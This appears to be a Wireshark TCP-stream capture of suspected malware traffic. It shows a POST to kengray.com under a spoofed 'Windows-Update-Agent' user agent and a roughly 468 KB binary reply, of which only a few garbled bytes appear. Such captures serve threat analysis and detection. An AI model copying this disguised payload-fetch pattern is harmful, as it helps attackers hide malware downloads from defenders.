 Follow TCP Stream (tcp.stream eq 8)
Stream Content
POST /iudsfy7834 HTTP/1.1
Cache-Control: no-cache
Connection: close
Pragma: no-cache
Content-Type: application/octet-stream
User-Agent: Windows-Update-Agent
Content-Length: 0
Host: kengray.com
HTTP/1.1 200 OK
Date: Tue, 31 Oct 2017 12:47:48 GMT
Server: Apache
Last-Modified: Tue, 31 Oct 2017 09:57:11 GMT
ETag: "366016c-726c0-55cd4c75aebc0"
Accept-Ranges: bytes
Content-Length: 468672
X-Powered-By: PleskLin
Connection: close
Content-Type: text/plain
.=.(..o...\.
K..$.y?.5..;u8}N........M.
...z.2....w.........."$.Y6..K?..T.....,.W.....:Q.a..o.B3]...... ...C....c..t4....w&...
I..{.4T.Xz3.)..e.(.q.......a9..U..|.i..'..%..i...N.{\6.e.
$...k..1Vz.:x...mvW....|.Y.r..->.
Entire conversation (59451 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close